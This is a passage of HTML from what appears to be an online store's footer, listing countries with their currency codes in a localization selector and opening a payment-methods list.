                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GW">
                            Guinea-Bissau <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GY">
                            Guyana <span class="localization-form__currency">(GYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HT">
                            Haiti <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HN">
                            Honduras <span class="localization-form__currency">(HNL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HK">
                            Hong Kong SAR <span class="localization-form__currency">(HKD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HU">
                            Hungary <span class="localization-form__currency">(HUF Ft)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IS">
                            Iceland <span class="localization-form__currency">(ISK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IN">
                            India <span class="localization-form__currency">(INR ₹)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ID">
                            Indonesia <span class="localization-form__currency">(IDR Rp)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IQ">
                            Iraq <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IE">
                            Ireland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IM">
                            Isle of Man <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IL">
                            Israel <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IT">
                            Italy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JM">
                            Jamaica <span class="localization-form__currency">(JMD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JP">
                            Japan <span class="localization-form__currency">(JPY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JE">
                            Jersey <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JO">
                            Jordan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KZ">
                            Kazakhstan <span class="localization-form__currency">(KZT ₸)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KE">
                            Kenya <span class="localization-form__currency">(KES KSh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KI">
                            Kiribati <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="XK">
                            Kosovo <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KW">
                            Kuwait <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KG">
                            Kyrgyzstan <span class="localization-form__currency">(KGS som)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LA">
                            Laos <span class="localization-form__currency">(LAK ₭)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LV">
                            Latvia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LB">
                            Lebanon <span class="localization-form__currency">(LBP ل.ل)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LS">
                            Lesotho <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LR">
                            Liberia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LY">
                            Libya <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LI">
                            Liechtenstein <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LT">
                            Lithuania <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LU">
                            Luxembourg <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MO">
                            Macao SAR <span class="localization-form__currency">(MOP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MG">
                            Madagascar <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MW">
                            Malawi <span class="localization-form__currency">(MWK MK)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MY">
                            Malaysia <span class="localization-form__currency">(MYR RM)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MV">
                            Maldives <span class="localization-form__currency">(MVR MVR)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ML">
                            Mali <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MT">
                            Malta <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MQ">
                            Martinique <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MR">
                            Mauritania <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MU">
                            Mauritius <span class="localization-form__currency">(MUR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YT">
                            Mayotte <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MX">
                            Mexico <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MD">
                            Moldova <span class="localization-form__currency">(MDL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MC">
                            Monaco <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MN">
                            Mongolia <span class="localization-form__currency">(MNT ₮)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ME">
                            Montenegro <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MS">
                            Montserrat <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MA">
                            Morocco <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MZ">
                            Mozambique <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MM">
                            Myanmar (Burma) <span class="localization-form__currency">(MMK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NA">
                            Namibia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NR">
                            Nauru <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NP">
                            Nepal <span class="localization-form__currency">(NPR Rs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NL">
                            Netherlands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NC">
                            New Caledonia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NZ">
                            New Zealand <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NI">
                            Nicaragua <span class="localization-form__currency">(NIO C$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NE">
                            Niger <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NG">
                            Nigeria <span class="localization-form__currency">(NGN ₦)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NU">
                            Niue <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NF">
                            Norfolk Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MK">
                            North Macedonia <span class="localization-form__currency">(MKD ден)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NO">
                            Norway <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="OM">
                            Oman <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PK">
                            Pakistan <span class="localization-form__currency">(PKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PS">
                            Palestinian Territories <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PA">
                            Panama <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PG">
                            Papua New Guinea <span class="localization-form__currency">(PGK K)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PY">
                            Paraguay <span class="localization-form__currency">(PYG ₲)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PE">
                            Peru <span class="localization-form__currency">(PEN S/)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PH">
                            Philippines <span class="localization-form__currency">(PHP ₱)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PN">
                            Pitcairn Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PL">
                            Poland <span class="localization-form__currency">(PLN zł)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PT">
                            Portugal <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="QA">
                            Qatar <span class="localization-form__currency">(QAR ر.ق)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RE">
                            Réunion <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RO">
                            Romania <span class="localization-form__currency">(RON Lei)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RU">
                            Russia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RW">
                            Rwanda <span class="localization-form__currency">(RWF FRw)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WS">
                            Samoa <span class="localization-form__currency">(WST T)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SM">
                            San Marino <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ST">
                            São Tomé &amp; Príncipe <span class="localization-form__currency">(STD Db)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SA">
                            Saudi Arabia <span class="localization-form__currency">(SAR ر.س)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SN">
                            Senegal <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="RS">
                            Serbia <span class="localization-form__currency">(RSD РСД)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SC">
                            Seychelles <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SL">
                            Sierra Leone <span class="localization-form__currency">(SLL Le)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SG">
                            Singapore <span class="localization-form__currency">(SGD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SX">
                            Sint Maarten <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SK">
                            Slovakia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SI">
                            Slovenia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SB">
                            Solomon Islands <span class="localization-form__currency">(SBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SO">
                            Somalia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZA">
                            South Africa <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GS">
                            South Georgia &amp; South Sandwich Islands <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KR">
                            South Korea <span class="localization-form__currency">(KRW ₩)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SS">
                            South Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ES">
                            Spain <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LK">
                            Sri Lanka <span class="localization-form__currency">(LKR ₨)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BL">
                            St. Barthélemy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SH">
                            St. Helena <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KN">
                            St. Kitts &amp; Nevis <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="LC">
                            St. Lucia <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MF">
                            St. Martin <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PM">
                            St. Pierre &amp; Miquelon <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VC">
                            St. Vincent &amp; Grenadines <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SD">
                            Sudan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SR">
                            Suriname <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SJ">
                            Svalbard &amp; Jan Mayen <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SE">
                            Sweden <span class="localization-form__currency">(SEK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CH">
                            Switzerland <span class="localization-form__currency">(CHF CHF)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TW">
                            Taiwan <span class="localization-form__currency">(TWD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TJ">
                            Tajikistan <span class="localization-form__currency">(TJS ЅМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TZ">
                            Tanzania <span class="localization-form__currency">(TZS Sh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TH">
                            Thailand <span class="localization-form__currency">(THB ฿)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TL">
                            Timor-Leste <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TG">
                            Togo <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TK">
                            Tokelau <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TO">
                            Tonga <span class="localization-form__currency">(TOP T$)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TT">
                            Trinidad &amp; Tobago <span class="localization-form__currency">(TTD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TA">
                            Tristan da Cunha <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TN">
                            Tunisia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TR">
                            Türkiye <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TM">
                            Turkmenistan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TC">
                            Turks &amp; Caicos Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TV">
                            Tuvalu <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UM">
                            U.S. Outlying Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UG">
                            Uganda <span class="localization-form__currency">(UGX USh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UA">
                            Ukraine <span class="localization-form__currency">(UAH ₴)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AE">
                            United Arab Emirates <span class="localization-form__currency">(AED د.إ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GB">
                            United Kingdom <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="US">
                            United States <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UY">
                            Uruguay <span class="localization-form__currency">(UYU $U)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="UZ">
                            Uzbekistan <span class="localization-form__currency">(UZS so'm)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VU">
                            Vanuatu <span class="localization-form__currency">(VUV Vt)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VA">
                            Vatican City <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VE">
                            Venezuela <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VN">
                            Vietnam <span class="localization-form__currency">(VND ₫)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="WF">
                            Wallis &amp; Futuna <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EH">
                            Western Sahara <span class="localization-form__currency">(MAD د.م.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="YE">
                            Yemen <span class="localization-form__currency">(YER ﷼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZM">
                            Zambia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ZW">
                            Zimbabwe <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
<li class="list-payment__item">
